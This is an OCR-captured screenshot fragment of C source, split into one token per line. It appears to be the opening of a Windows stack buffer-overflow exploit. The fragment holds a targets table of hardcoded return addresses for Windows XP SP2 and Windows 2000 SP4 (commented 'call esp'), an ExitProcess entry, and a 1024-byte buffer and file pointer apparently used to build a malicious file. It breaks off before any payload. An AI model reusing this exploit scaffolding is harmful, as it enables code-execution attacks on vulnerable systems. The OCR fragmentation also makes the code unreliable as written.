
typedef
struct
{
const
char
*
szTarget
;
unsigned
char
 uszRet
[
5
]
;
}
 TARGET
;
TARGET targets
[
]
=
{
{
"Windows XP SP2"
,
"\xC9\x29\xD4\x77"
}
,
/* 
call esp */
{
"Kernel32.dll (ExitProcess)"
,
"\x90\x90\x90\x90"
}
,
/* ExitProcess 
*/
{
"Windows 2K SP4"
,
"\x29\x4C\xE1\x77"
}
}
;
int
main
(
int
 argc
,
char
*
*
argv 
)
{
char
 szBuffer
[
1024
]
;
	FILE 
*
f
;
void
*
pExitProcess
[
4
]
;